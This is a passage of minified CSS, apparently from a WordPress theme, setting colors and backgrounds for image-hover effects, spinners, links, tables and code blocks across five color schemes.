.post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{background:#fff}.scheme_blue .post_content.ih-item.circle.effect1.colored .info,.scheme_blue .post_content.ih-item.circle.effect2.colored .info,.scheme_blue .post_content.ih-item.circle.effect3.colored .info,.scheme_blue .post_content.ih-item.circle.effect4.colored .info,.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect6.colored .info,.scheme_blue .post_content.ih-item.circle.effect7.colored .info,.scheme_blue .post_content.ih-item.circle.effect8.colored .info,.scheme_blue .post_content.ih-item.circle.effect9.colored .info,.scheme_blue .post_content.ih-item.circle.effect10.colored .info,.scheme_blue .post_content.ih-item.circle.effect11.colored .info,.scheme_blue .post_content.ih-item.circle.effect12.colored .info,.scheme_blue .post_content.ih-item.circle.effect13.colored .info,.scheme_blue .post_content.ih-item.circle.effect14.colored .info,.scheme_blue .post_content.ih-item.circle.effect15.colored .info,.scheme_blue .post_content.ih-item.circle.effect16.colored .info,.scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect19.colored .info,.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect1.colored .info,.scheme_blue .post_content.ih-item.square.effect2.colored .info,.scheme_blue .post_content.ih-item.square.effect3.colored .info,.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue .post_content.ih-item.square.effect5.colored .info,.scheme_blue .post_content.ih-item.square.effect6.colored .info,.scheme_blue .post_content.ih-item.square.effect7.colored .info,.scheme_blue .post_content.ih-item.square.effect8.colored .info,.scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect10.colored .info,.scheme_blue .post_content.ih-item.square.effect11.colored .info,.scheme_blue .post_content.ih-item.square.effect12.colored .info,.scheme_blue .post_content.ih-item.square.effect13.colored .info,.scheme_blue .post_content.ih-item.square.effect14.colored .info,.scheme_blue .post_content.ih-item.square.effect15.colored .info,.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect_book.colored .info{background:#83b640}.scheme_blue_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect3.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue_dark .post_content.ih-item.square.effect5.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect8.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect10.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect11.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect14.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect15.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect_book.colored .info{background:#fff}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect3.colored .info,.scheme_light .post_content.ih-item.circle.effect4.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect6.colored .info,.scheme_light .post_content.ih-item.circle.effect7.colored .info,.scheme_light .post_content.ih-item.circle.effect8.colored .info,.scheme_light .post_content.ih-item.circle.effect9.colored .info,.scheme_light .post_content.ih-item.circle.effect10.colored .info,.scheme_light .post_content.ih-item.circle.effect11.colored .info,.scheme_light .post_content.ih-item.circle.effect12.colored .info,.scheme_light .post_content.ih-item.circle.effect13.colored .info,.scheme_light .post_content.ih-item.circle.effect14.colored .info,.scheme_light .post_content.ih-item.circle.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect16.colored .info,.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect1.colored .info,.scheme_light .post_content.ih-item.square.effect2.colored .info,.scheme_light .post_content.ih-item.square.effect3.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect5.colored .info,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect8.colored .info,.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect10.colored .info,.scheme_light .post_content.ih-item.square.effect11.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect14.colored .info,.scheme_light .post_content.ih-item.square.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{color:#b1b0af}.scheme_blue .post_content.ih-item.circle.effect1.colored .info,.scheme_blue .post_content.ih-item.circle.effect2.colored .info,.scheme_blue .post_content.ih-item.circle.effect3.colored .info,.scheme_blue .post_content.ih-item.circle.effect4.colored .info,.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect6.colored .info,.scheme_blue .post_content.ih-item.circle.effect7.colored .info,.scheme_blue .post_content.ih-item.circle.effect8.colored .info,.scheme_blue .post_content.ih-item.circle.effect9.colored .info,.scheme_blue .post_content.ih-item.circle.effect10.colored .info,.scheme_blue .post_content.ih-item.circle.effect11.colored .info,.scheme_blue .post_content.ih-item.circle.effect12.colored .info,.scheme_blue .post_content.ih-item.circle.effect13.colored .info,.scheme_blue .post_content.ih-item.circle.effect14.colored .info,.scheme_blue .post_content.ih-item.circle.effect15.colored .info,.scheme_blue .post_content.ih-item.circle.effect16.colored .info,.scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect19.colored .info,.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect1.colored .info,.scheme_blue .post_content.ih-item.square.effect2.colored .info,.scheme_blue .post_content.ih-item.square.effect3.colored .info,.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue .post_content.ih-item.square.effect5.colored .info,.scheme_blue .post_content.ih-item.square.effect6.colored .info,.scheme_blue .post_content.ih-item.square.effect7.colored .info,.scheme_blue .post_content.ih-item.square.effect8.colored .info,.scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect10.colored .info,.scheme_blue .post_content.ih-item.square.effect11.colored .info,.scheme_blue .post_content.ih-item.square.effect12.colored .info,.scheme_blue .post_content.ih-item.square.effect13.colored .info,.scheme_blue .post_content.ih-item.square.effect14.colored .info,.scheme_blue .post_content.ih-item.square.effect15.colored .info,.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_blue_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect3.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue_dark .post_content.ih-item.square.effect5.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect8.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect10.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect11.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect14.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect15.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.square.effect_book.colored .info{color:#b1b0af}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(237,179,155,0.6)}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect_more.colored .info,.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_light .post_content.ih-item.square.effect_dir.colored .info,.scheme_light .post_content.ih-item.square.effect_shift.colored .info{background:rgba(237,179,155,0.6)}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{background:rgba(255,255,255,0.6)}.scheme_blue .post_content.ih-item.circle.effect1.colored .info,.scheme_blue .post_content.ih-item.circle.effect2.colored .info,.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect19.colored .info,.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue .post_content.ih-item.square.effect6.colored .info,.scheme_blue .post_content.ih-item.square.effect7.colored .info,.scheme_blue .post_content.ih-item.square.effect12.colored .info,.scheme_blue .post_content.ih-item.square.effect13.colored .info,.scheme_blue .post_content.ih-item.square.effect_more.colored .info,.scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_blue .post_content.ih-item.square.effect_dir.colored .info,.scheme_blue .post_content.ih-item.square.effect_shift.colored .info{background:rgba(131,182,64,0.6)}.scheme_blue_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue_dark .post_content.ih-item.square.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_blue_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_shift.colored .info{background:rgba(255,255,255,0.6)}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect_more.colored .info,.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_light .post_content.ih-item.square.effect_dir.colored .info,.scheme_light .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{color:#b1b0af}.scheme_blue .post_content.ih-item.circle.effect1.colored .info,.scheme_blue .post_content.ih-item.circle.effect2.colored .info,.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue .post_content.ih-item.circle.effect19.colored .info,.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue .post_content.ih-item.square.effect6.colored .info,.scheme_blue .post_content.ih-item.square.effect7.colored .info,.scheme_blue .post_content.ih-item.square.effect12.colored .info,.scheme_blue .post_content.ih-item.square.effect13.colored .info,.scheme_blue .post_content.ih-item.square.effect_more.colored .info,.scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_blue .post_content.ih-item.square.effect_dir.colored .info,.scheme_blue .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_blue_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_blue_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_blue_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_blue_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_blue_dark .post_content.ih-item.square.effect6.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect7.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect12.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect13.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_blue_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_blue_dark .post_content.ih-item.square.effect_shift.colored .info{color:#b1b0af}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#edb39b}.scheme_light .post_content.ih-item.circle.effect1 .spinner{border-right-color:#edb39b}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#fff}.scheme_blue .post_content.ih-item.circle.effect1 .spinner{border-right-color:#83b640}.scheme_blue_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#fff}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#edb39b}.scheme_light .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#edb39b}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#fff}.scheme_blue .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#83b640}.scheme_blue_dark .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#fff}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#fff}.scheme_light .post_content.ih-item .post_readmore .post_readmore_label,.scheme_light .post_content.ih-item .info a,.scheme_light .post_content.ih-item .info a>span{color:#fff}.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_dark .post_content.ih-item .info a,.scheme_dark .post_content.ih-item .info a>span{color:#ebc6b6}.scheme_blue .post_content.ih-item .post_readmore .post_readmore_label,.scheme_blue .post_content.ih-item .info a,.scheme_blue .post_content.ih-item .info a>span{color:#fff}.scheme_blue_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_blue_dark .post_content.ih-item .info a,.scheme_blue_dark .post_content.ih-item .info a>span{color:#ebc6b6}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#fff}.scheme_light .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_light .post_content.ih-item .info a:hover,.scheme_light .post_content.ih-item .info a:hover>span{color:#fff}.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_dark .post_content.ih-item .info a:hover,.scheme_dark .post_content.ih-item .info a:hover>span{color:#72b5ca}.scheme_blue .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_blue .post_content.ih-item .info a:hover,.scheme_blue .post_content.ih-item .info a:hover>span{color:#83b640}.scheme_blue_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_blue_dark .post_content.ih-item .info a:hover,.scheme_blue_dark .post_content.ih-item .info a:hover>span{color:#72b5ca}.scheme_original td,.scheme_original th{border-color:#e4e7e8}.scheme_light td,.scheme_light th{border-color:#e4e7e8}.scheme_dark td,.scheme_dark th{border-color:#696460}.scheme_blue td,.scheme_blue th{border-color:#eeeeef}.scheme_blue_dark td,.scheme_blue_dark th{border-color:#696460}.scheme_original .sc_table table{color:#33302e}.scheme_light .sc_table table{color:#33302e}.scheme_dark .sc_table table{color:#6f6f6f}.scheme_blue .sc_table table{color:#33302e}.scheme_blue_dark .sc_table table{color:#6f6f6f}.scheme_original .sc_table table tr:first-child{background-color:#fcf7f1}.scheme_light .sc_table table tr:first-child{background-color:#fcf7f1}.scheme_dark .sc_table table tr:first-child{background-color:#fff}.scheme_blue .sc_table table tr:first-child{background-color:#f1eee9}.scheme_blue_dark .sc_table table tr:first-child{background-color:#fff}.scheme_original .sc_table table tr:first-child{color:#33302e}.scheme_light .sc_table table tr:first-child{color:#33302e}.scheme_dark .sc_table table tr:first-child{color:#6f6f6f}.scheme_blue .sc_table table tr:first-child{color:#33302e}.scheme_blue_dark .sc_table table tr:first-child{color:#6f6f6f}.scheme_original .sc_table table tr:not(:first-child) td:not(:first-child){color:#afafaf}.scheme_light .sc_table table tr:not(:first-child) td:not(:first-child){color:#afafaf}.scheme_dark .sc_table table tr:not(:first-child) td:not(:first-child){color:#fff}.scheme_blue .sc_table table tr:not(:first-child) td:not(:first-child){color:#b1b0af}.scheme_blue_dark .sc_table table tr:not(:first-child) td:not(:first-child){color:#fff}.scheme_original .sc_table table tr:not(:first-child):hover{background-color:rgba(114,181,202,0.1)}.scheme_light .sc_table table tr:not(:first-child):hover{background-color:rgba(114,181,202,0.1)}.scheme_dark .sc_table table tr:not(:first-child):hover{background-color:rgba(235,198,182,0.1)}.scheme_blue .sc_table table tr:not(:first-child):hover{background-color:rgba(80,58,133,0.1)}.scheme_blue_dark .sc_table table tr:not(:first-child):hover{background-color:rgba(131,182,64,0.1)}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#edb39b}.scheme_light pre.code,.scheme_light #toc .toc_item.current,.scheme_light #toc .toc_item:hover{border-color:#edb39b}.scheme_dark pre.code,.scheme_dark #toc .toc_item.current,.scheme_dark #toc .toc_item:hover{border-color:#fff}.scheme_blue pre.code,.scheme_blue #toc .toc_item.current,.scheme_blue #toc .toc_item:hover{border-color:#83b640}.scheme_blue_dark pre.code,.scheme_blue_dark #toc .toc_item.current,.scheme_blue_dark #toc 